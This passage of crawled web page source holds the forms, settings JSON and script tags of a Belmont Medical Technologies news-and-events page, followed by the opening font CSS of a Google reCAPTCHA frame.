Lucia">St. Lucia</option><option value="St. Martin">St. Martin</option><option value="St. Pierre &amp; Miquelon">St. Pierre & Miquelon</option><option value="St. Vincent &amp; Grenadines">St. Vincent & Grenadines</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard &amp; Jan Mayen">Svalbard & Jan Mayen</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="São Tomé &amp; Príncipe">São Tomé & Príncipe</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad &amp; Tobago">Trinidad & Tobago</option><option value="Tristan da Cunha">Tristan da Cunha</option><option value="Tunisia">Tunisia</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks & Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Türkiye">Türkiye</option><option value="U.S. Outlying Islands">U.S. Outlying Islands</option><option value="U.S. Virgin Islands">U.S. Virgin Islands</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City">Vatican City</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis &amp; Futuna">Wallis & Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option><option value="Åland Islands">Åland Islands</option></select></div><div class="js-form-item form-item js-form-type-textfield form-item-zipcode js-form-item-zipcode"> <label for="edit-zipcode--3" class="js-form-required form-required">Zip Code</label> <input data-drupal-selector="edit-zipcode" type="text" id="edit-zipcode--3" name="zipcode" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-help js-form-item-help"> <label for="edit-help--2">How can we help?</label> <select data-drupal-selector="edit-help" id="edit-help--2" name="help" class="form-select"><option value="" selected="selected">- None -</option><option value="Demo Request">Demo Request</option><option value="Product Information">Product Information</option><option value="Product Orders">Product Orders</option><option value="Technical Support">Technical Support</option><option value="Share your story">Share your story</option><option value="Other">Other</option></select></div><div class="js-form-item form-item js-form-type-textarea form-item-note js-form-item-note"> <label for="edit-note--2">Tell us more</label><div><textarea maxlength="255" maxlength_js_label="@remaining characters left." data-drupal-selector="edit-note" id="edit-note--2" name="note" rows="5" cols="60" class="form-textarea"></textarea></div></div><div class="js-form-item form-item js-form-type-checkbox form-item-data-opt-out js-form-item-data-opt-out"> <input data-drupal-selector="edit-data-opt-out" type="checkbox" id="edit-data-opt-out--2" name="data_opt_out" value="1" class="form-checkbox" /> <label for="edit-data-opt-out--2" class="option">Select if you would like to opt out of receiving promotional emails.</label></div><div class="js-form-item form-item js-form-type-select form-item-product-interest js-form-item-product-interest"> <label for="edit-product-interest--3">Product Interest</label> <select data-drupal-selector="edit-product-interest" id="edit-product-interest--3" name="product_interest" class="form-select"><option value="" selected="selected">- None -</option><option value="buddy">buddy</option><option value="Rapid Infuser">Rapid Infuser</option><option value="Hyperthermia Pump">Hyperthermia Pump</option><option value="CritiCool">CritiCool</option><option value="Allon">Allon</option><option value="CritiCool MINI">CritiCool MINI</option></select></div><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="15267607" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="cn6JoR0cmGEFj_b-89hPHw_5yZe4tgUezmAam-nmBD4" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset> <input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/news-and-events" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><div data-drupal-selector="edit-actions" class="form-actions webform-actions js-form-wrapper form-wrapper" id="edit-actions--5"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-actions-submit-2" data-disable-refocus="true" type="submit" id="edit-actions-submit--2" name="op" value="Submit" /></div><input autocomplete="off" data-drupal-selector="form-kznjn1safsu-dlvegxsfgeyuvkqnvmbpcwplfqb9bcu" type="hidden" name="form_build_id" value="form-kZnjN1saFSU_dLVEGXsfGEYuvkqnVmbpCWplFqB9bCU" /><input data-drupal-selector="edit-webform-submission-request-info-node-142-add-form" type="hidden" name="form_id" value="webform_submission_request_info_node_142_add_form" /></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"><div id="block-requestinformation"><div class="modal-request-info-text"><h2 class="modal-request-info-title"> <span>Let’s talk.</span></h2> <img loading="lazy" src="/sites/default/files/styles/large/public/2020-01/photo-1551190822-a9333d879b1f.jpeg?itok=3dC9cdiO" width="480" height="320" alt="request-information" /><p>Thank you for your interest in Belmont Medical Technologies. We look forward to talking with you about our leading devices and systems, our purpose-driven culture, and how we can help you and your people succeed.</p></div></div></div></div></div></div></div></div><div id="disposablesorderform" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-disposables-order-form-node-142-form-ajax-content"></span><div id="webform-submission-disposables-order-form-node-142-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-disposables-order-form-form webform-submission-disposables-order-form-add-form webform-submission-disposables-order-form-node-142-form webform-submission-disposables-order-form-node-142-add-form js-webform-details-toggle webform-details-toggle" data-drupal-selector="webform-submission-disposables-order-form-node-142-add-form" action="/en-gb/news-and-events?type_1=virtual" method="post" id="webform-submission-disposables-order-form-node-142-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name--4" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name--4" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name--4" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name--4" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization--4">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization--4" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email--4" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email--4" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textarea form-item-note js-form-item-note"> <label for="edit-note--3">Tell us more</label><div><textarea maxlength="255" maxlength_js_label="@remaining characters left." data-drupal-selector="edit-note" id="edit-note--3" name="note" rows="5" cols="60" class="form-textarea"></textarea></div></div><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="15267608" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="g8RlphmFnposP-naTZkhtVshfdRQdQahNxdKI2AqhTA" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset> <input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/news-and-events" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><input autocomplete="off" data-drupal-selector="form-spu6oydrksrgjzhwgrvxm2ncj-pboxjujrxczdjckey" type="hidden" name="form_build_id" value="form-SpU6oydRkSRgJzHwGrvxM2NCj-pBoXjUJRxCzDjCKEY" /><input data-drupal-selector="edit-webform-submission-disposables-order-form-node-142-add-form" type="hidden" name="form_id" value="webform_submission_disposables_order_form_node_142_add_form" /><div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--7"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-submit" data-disable-refocus="true" type="submit" id="edit-submit--4" name="op" value="Submit" /></div></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"><div id="block-requestinformation"><div class="modal-request-info-text"><h2 class="modal-request-info-title"> <span>Let’s talk.</span></h2> <img loading="lazy" src="/sites/default/files/styles/large/public/2020-01/photo-1551190822-a9333d879b1f.jpeg?itok=3dC9cdiO" width="480" height="320" alt="request-information" /><p>Thank you for your interest in Belmont Medical Technologies. We look forward to talking with you about our leading devices and systems, our purpose-driven culture, and how we can help you and your people succeed.</p></div></div></div></div></div></div></div></div><div id="webinarRegistration" class="modal fade" role="dialog"><div class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"></div></div></div></div><div id="loginModal" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="portal-login-form-wrap"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto portal-login-form"><form class="user-login-form" data-drupal-selector="user-login-form" action="/en-gb/news-and-events?destination=/en-gb/news-and-events%3Ftype_1%3Dvirtual" method="post" id="user-login-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-name js-form-item-name"> <label for="edit-name" class="js-form-required form-required">Company E-mail</label> <input autocorrect="none" autocapitalize="none" spellcheck="false" autocomplete="username" data-drupal-selector="edit-name" aria-describedby="edit-name--description" type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" required="required" aria-required="true" /><div id="edit-name--description" class="description"> You can use your username or email address to login.</div></div><div class="js-form-item form-item js-form-type-password form-item-pass js-form-item-pass"> <label for="edit-pass" class="js-form-required form-required">Password</label> <input autocomplete="current-password" data-drupal-selector="edit-pass" type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" required="required" aria-required="true" /></div><input autocomplete="off" data-drupal-selector="form-egfnv1xgyuklcqmsaa7v1f2dehldvxwm-xnrja5tkzk" type="hidden" name="form_build_id" value="form-eGfnv1xGyukLCqMSaA7V1f2DEhldvxwM_Xnrja5TKZk" /><input data-drupal-selector="edit-user-login-form" type="hidden" name="form_id" value="user_login_form" /><div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--7"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit--5" name="op" value="Log in" class="button js-form-submit form-submit" /></div></form><ul><li><a href="mailto:marketing@belmontmedtech.com">Forgot username or password?</a></li></ul></div><div class="col-md-5 col-sm-6 mr-auto ml-auto portal-login-form-copy"><div id="block-distributionpartnerportal"><h2>Distribution Partner Portal</h2><div class="please-replace-or-remove-tag-or-classB"><p>The Partner Portal is accessible for Belmont’s distribution partners. If you do not have an account, <a href="mailto:marketing@belmontmedtech.com">please request one here</a>.</p></div></div></div></div></div></div></div></div></div></div><script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"en-gb\/","currentPath":"node\/142","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en-gb","currentQuery":{"type_1":"virtual"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"belmont","theme_token":null},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true,"\/en-gb\/news-and-events?type_1=virtual\u0026ajax_form=1":true,"\/en-gb\/news-and-events":true},"google_analytics":{"account":"UA-36712590-1","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"ajax":{"edit-submit--4":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/en-gb\/news-and-events?type_1=virtual\u0026ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}},"edit-actions-submit--2":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/en-gb\/news-and-events?type_1=virtual\u0026ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}},"edit-submit--2":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/en-gb\/news-and-events?type_1=virtual\u0026ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}},"edit-actions-submit":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/en-gb\/news-and-events?type_1=virtual\u0026ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Download Brochure"}}},"views":{"ajax_path":"\/en-gb\/views\/ajax","ajaxViews":{"views_dom_id:9c6434018012a7d12b0d668d827531d301274c2a8670cb5d33eccd0ade4e3e58":{"view_name":"news_and_events_list","view_display_id":"block_1","view_args":"","view_path":"\/node\/142","view_base_path":null,"view_dom_id":"9c6434018012a7d12b0d668d827531d301274c2a8670cb5d33eccd0ade4e3e58","pager_element":0,"viewsreference":{"compressed":"eJxdj9EKwjAMRf8lz3sYIhv2V0RCpLEG2lraOBlj_27GhIEPgZvccy9kAU9K4K63DjjTPbLHxqqSQwO3ANXwTpwV3CHXDgpVU2gjOqPOhQ2wI4VK5Qn_gHizh_FyGA_h6DFT2oK_hT8NKXvkyYh2sJUnafLKe83p3A-jmXtIlBN6jtsP_foF9Z9Jag"}}}},"miniorange_2fa":{"kba_answer_length":3},"user":{"uid":0,"permissionsHash":"7f02c8adffb35214c410e28b62a77dba84fffb06070154f323c3e7d7b7c4a73f"}}</script><script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script><script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script><script src="/sites/default/files/languages/en-gb_kB6NtWD6y-8zQnUBQQZExNUI8Pfuk6isYK1cFrm9-gU.js?t9k4oi"></script><script src="/core/misc/drupalSettingsLoader.js?v=10.5.1"></script><script src="/core/misc/drupal.js?v=10.5.1"></script><script src="/core/misc/drupal.init.js?v=10.5.1"></script><script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script><script src="/core/misc/progress.js?v=10.5.1"></script><script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script><script src="/core/misc/debounce.js?v=10.5.1"></script><script src="/core/misc/announce.js?v=10.5.1"></script><script src="/core/misc/message.js?v=10.5.1"></script><script src="/core/misc/ajax.js?v=10.5.1"></script><script src="/themes/contrib/stable/js/ajax.js?v=10.5.1"></script><script src="/modules/custom/belmont_custom_updates/js/commands.js?v=1"></script><script src="/modules/custom/belmont_campaign/js/utm_handler.js?v=1"></script><script src="/themes/custom/belmont/assets/js/main-generated.js?v=1.x"></script><script src="/themes/custom/belmont/assets/js/cms.js?v=1.x"></script><script src="/modules/contrib/better_exposed_filters/js/auto_submit.js?v=6.x"></script><script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?v=6.x"></script><script src="/modules/contrib/better_exposed_filters/js/bef_links_use_ajax.js?v=6.x"></script><script src="/modules/contrib/google_analytics/js/google_analytics.js?v=10.5.1"></script><script src="/modules/contrib/miniorange_2fa/includes/js/mo_kba_validation.js?v=10.5.1"></script><script src="/modules/contrib/recaptcha/js/recaptcha.js?t9k4oi"></script><script src="/core/misc/jquery.form.js?v=4.3.0"></script><script src="/core/modules/views/js/base.js?v=10.5.1"></script><script src="/core/modules/views/js/ajax_view.js?v=10.5.1"></script><script src="/modules/contrib/views_infinite_scroll/js/infinite-scroll.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.scroll.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.ajax.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.details.save.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.details.toggle.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.message.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.select.js?v=10.5.1"></script><script src="/core/misc/form.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.behaviors.js?v=10.5.1"></script><script src="/core/misc/states.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.states.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.form.js?v=10.5.1"></script><script type="text/javascript">
piAId = '842403';
piCId = '12143';
piHostname = 'pi.pardot.com';
(function() {
function async_load(){
var s = document.createElement('script'); s.type = 'text/javascript';
s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
}
if(window.attachEvent) { window.attachEvent('onload', async_load); }
else { window.addEventListener('load', async_load, false); }
})();
</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en-GB&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=3rr8hbgu0rtm
body_size: 49455
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
